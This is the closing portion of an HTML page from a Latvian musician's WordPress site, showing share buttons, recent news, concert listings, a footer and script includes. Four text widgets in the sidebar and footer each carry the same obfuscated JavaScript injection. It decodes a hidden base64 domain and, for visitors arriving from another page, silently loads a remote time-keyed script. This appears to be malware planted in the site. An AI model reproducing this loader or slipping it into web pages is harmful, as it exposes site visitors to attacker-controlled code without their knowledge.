	<a href="http://pinterest.com/pin/create/button/?url=http://www.laurisreiniks.lv/portfolio/eirodziesma-2010/1152604_exqjkn/&media=http://www.laurisreiniks.lv/wp-content/uploads/2014/10/1152604_ExqjKn-1024x768.jpg" class="pin-it-button" count-layout="horizontal" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;">
		<img src="http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/images/social-share/pinterest.png" alt="pinterest-share" width="32" height="32" />
	</a>	



	<a href="http://twitter.com/home?status=1152604_ExqjKn - http://www.laurisreiniks.lv/portfolio/eirodziesma-2010/1152604_exqjkn/" target="_blank">
		<img src="http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/images/social-share/twitter.png" alt="twitter-share" width="32" height="32" />
	</a>
<div class="clear"></div>
</div>
							
				<nav class="gdlr-single-nav">
					<div class="previous-nav"><a href="http://www.laurisreiniks.lv/portfolio/eirodziesma-2010/" rel="prev"><i class="icon-angle-left"></i><span>Eirodziesma 2010</span></a></div>										<div class="clear"></div>
				</nav><!-- .nav-single -->

				<!-- abou author section -->
										

				
<div id="comments" class="gdlr-comments-area">

</div><!-- gdlr-comment-area -->				
						
			
		</div> <!-- blog-content-wrapper -->
		<div class="clear"></div>
	</div>
</article><!-- #post -->

										</div>
				</div>
				
				<div class="clear"></div>
			</div>
			
<div class="gdlr-sidebar gdlr-right-sidebar four columns">
	<div class="gdlr-item-start-content sidebar-right-item" >
			<div id="recent-posts-3" class="widget widget_recent_entries gdlr-item gdlr-widget">		<h3 class="gdlr-widget-title">Pēdējie jaunumi</h3><div class="clear"></div>		<ul>
					<li>
				<a href="http://www.laurisreiniks.lv/2024/06/lauris-reiniks-izdod-vasaras-dziesmu-90-gadu-noskanas/">Lauris Reiniks izdod vasaras dziesmu 90.gadu noskaņās</a>
						</li>
					<li>
				<a href="http://www.laurisreiniks.lv/2023/05/lauris-reiniks-izdod-vasaras-dziesmu-video-kolumbijas-noskanas/">Lauris Reiniks izdod vasaras dziesmu, video Kolumbijas noskaņās</a>
						</li>
					<li>
				<a href="http://www.laurisreiniks.lv/2023/04/ricijs-ru-un-reiniki-sanem-platina-disku/">Ričijs Rū un Reiniki saņem “Platīna disku”!</a>
						</li>
					<li>
				<a href="http://www.laurisreiniks.lv/2022/11/ricijs-ru-dodas-ari-pie-berniem-lietuva-ar-vardu-ricis-ra/">Ričijs Rū dodas arī pie bērniem Lietuvā ar vārdu Ričis Ra</a>
						</li>
					<li>
				<a href="http://www.laurisreiniks.lv/2022/06/reiniku-gimenes-lolojums-ricijs-ru-sanem-zelta-disku/">Reiniku ģimenes lolojums Ričijs Rū saņem “Zelta disku”</a>
						</li>
				</ul>
		</div><div id="gdlr-twitter-widget-6" class="widget widget_gdlr-twitter-widget gdlr-item gdlr-widget"><h3 class="gdlr-widget-title">Twitter</h3><div class="clear"></div><strong>Could not authenticate you.</strong><ul class="gdlr-twitter-widget"></ul></div><div id="gdlr-recent-event-widget-2" class="widget widget_gdlr-recent-event-widget gdlr-item gdlr-widget"><h3 class="gdlr-widget-title">Nākamie koncerti</h3><div class="clear"></div><div class="gdlr-shortcode-wrapper" ><div class="event-item-wrapper" ><div class="event-item-holder"><div class="gdlr-item gdlr-event-item gdlr-widget-event"><div class="gdlr-ux gdlr-widget-event-ux"><div class="event-date-wrapper"><span class="event-date-day">06</span><span class="event-date-month">July</span></div><div class="event-content-wrapper"><div class="event-content-inner-wrapper"><h3 class="event-title"><a href="http://www.laurisreiniks.lv/event/motokrosa-svetki/" >Motokrosa svētki</a></h3><div class="event-location">Dobele, Latvija</div></div><div class="event-status-wrapper"><a class="gdlr-button buy-now-button" href="" >Buy Now</a></div></div><div class="clear"></div></div></div><div class="gdlr-item gdlr-event-item gdlr-widget-event"><div class="gdlr-ux gdlr-widget-event-ux"><div class="event-date-wrapper"><span class="event-date-day">13</span><span class="event-date-month">July</span></div><div class="event-content-wrapper"><div class="event-content-inner-wrapper"><h3 class="event-title"><a href="http://www.laurisreiniks.lv/event/naisu-vasaras-festivals/" >Naisu vasaras festivāls</a></h3><div class="event-location">Naisiai, Šauļi, Lietuva</div></div><div class="event-status-wrapper"><a class="gdlr-button buy-now-button" href="" >Buy Now</a></div></div><div class="clear"></div></div></div><div class="gdlr-item gdlr-event-item gdlr-widget-event"><div class="gdlr-ux gdlr-widget-event-ux"><div class="event-date-wrapper"><span class="event-date-day">26</span><span class="event-date-month">July</span></div><div class="event-content-wrapper"><div class="event-content-inner-wrapper"><h3 class="event-title"><a href="http://www.laurisreiniks.lv/event/mano-vasara-festivals/" >&#8220;Mano vasara&#8221; festivāls</a></h3><div class="event-location">Jurbarkas, Lietuva</div></div><div class="event-status-wrapper"><a class="gdlr-button buy-now-button" href="" >Buy Now</a></div></div><div class="clear"></div></div></div><div class="clear"></div></div></div></div></div><div id="text-126" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>	</div>
</div>
			<div class="clear"></div>
		</div>				
	</div>				

</div><!-- gdlr-content -->
		<div class="clear" ></div>
	</div><!-- content wrapper -->

		
	<footer class="footer-wrapper" >
				<div class="footer-container container">
										<div class="footer-column four columns" id="footer-widget-1" >
					<div id="text-112" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>				</div>
										<div class="footer-column four columns" id="footer-widget-2" >
					<div id="text-113" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>				</div>
										<div class="footer-column four columns" id="footer-widget-3" >
					<div id="text-114" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>				</div>
									<div class="clear"></div>
		</div>
				
				<div class="copyright-wrapper">
			<div class="copyright-container container">
				<div class="copyright-left">
					<a href="http://hump.lv" target="_blank" title="Hump - Riga Digital Agency">
<img src="/wp-content/themes/musicclub-v1-03/images/hump.png" alt="Hump - Riga Digital Agency">
</a>				</div>
				<div class="copyright-right">
					© 2014 – 2021 Lauris Reiniks				</div>
				<div class="clear"></div>
			</div>
		</div>
			</footer>
	</div> <!-- body-wrapper -->
	<div style="display:none">
	</div>
<script type="text/javascript"></script><script type='text/javascript'>
/* <![CDATA[ */
var mejsL10n = {"language":"lv","strings":{"Close":"Close","Fullscreen":"Fullscreen","Download File":"Download File","Download Video":"Download Video","Play\/Pause":"Play\/Pause","Mute Toggle":"Mute Toggle","None":"None","Turn off Fullscreen":"Turn off Fullscreen","Go Fullscreen":"Go Fullscreen","Unmute":"Unmute","Mute":"Mute","Captions\/Subtitles":"Captions\/Subtitles"}};
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=2.17.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-includes/js/mediaelement/wp-mediaelement.js?ver=4.3.1'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.laurisreiniks.lv\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Please verify that you are not a robot.","sending":"Nos\u016bta ..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.4.1'></script>
<script type='text/javascript' src='http://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202547'></script>
<script type='text/javascript' src='http://s.gravatar.com/js/gprofiles.js?ver=2025Novaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/plugins/jetpack/modules/wpgroho.js?ver=4.3.1'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/superfish/js/superfish.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-includes/js/hoverIntent.min.js?ver=1.8.1'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/dl-menu/modernizr.custom.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/dl-menu/jquery.dlmenu.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/jquery.easing.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/fancybox/jquery.fancybox.pack.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/fancybox/helpers/jquery.fancybox-media.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/fancybox/helpers/jquery.fancybox-thumbs.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/flexslider/jquery.flexslider.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/javascript/gdlr-script.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var icl_vars = {"current_language":"lv","icl_home":"http:\/\/www.laurisreiniks.lv\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=4.3.1'></script>
<script type='text/javascript' src='http://stats.wp.com/e-202547.js' async defer></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:3.9.6',blog:'109938923',post:'4110',tz:'3',srv:'www.laurisreiniks.lv'} ]);
	_stq.push([ 'clickTrackerInit', '109938923', '4110' ]);
</script>
</body>
</html>